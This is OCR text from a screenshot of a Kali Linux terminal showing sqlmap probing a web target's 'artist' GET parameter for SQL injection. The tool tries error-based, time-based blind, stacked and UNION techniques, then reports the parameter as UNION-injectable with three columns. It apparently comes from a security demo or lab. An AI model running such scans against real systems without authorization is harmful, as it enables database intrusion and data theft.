 ayesha@kali: ~
File Actions Edit View Help
nd - WHERE or HAVING clause' injectable (with --string="sem")
[02:29:03] [INFO] testing 'Generic inline queries'
[02:29:03] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDE
R BY or GROUP BY clause (EXTRACTVALUE)'
[02:29:04] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
'
[02:29:04] [WARNING] time-based comparison requires larger statistical model,
 please wait.................... (done)
[02:29:19] [CRITICAL] considerable lagging has been detected in connection re
sponse(s). Please use as high value for option '--time-sec' as possible (e.g.
 10 or more)
[02:29:25] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING claus
e'
[02:29:25] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHER
E or HAVING clause (IN)'
[02:29:26] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (X
MLType)'
KALI LINUX
[02:29:26] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[02:29:27] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comme
nt)'
[02:29:27] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE
- comment)'
[02:29:29] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
, the more you are able to hear"
[02:29:32] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[02:29:32] [INFO] testing 'Oracle AND time-based blind'
[02:29:33] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[02:29:33] [INFO] automatically extending ranges for UNION query injection te
chnique tests as there is at least one other (potential) technique found
[02:29:34] [INFO] 'ORDER BY' technique appears to be usable. This should redu
ce the time needed to find the right number of query columns. Automatically e
xtending the range for current UNION query injection technique test
[02:29:36] [INFO] target URL appears to have 3 columns in query
[02:29:40] [INFO] GET parameter 'artist' is 'Generic UNION query (NULL) - 1 t
o 20 columns' injectable
GET parameter 'artist' is vulnerable. Do you want to keep testing the others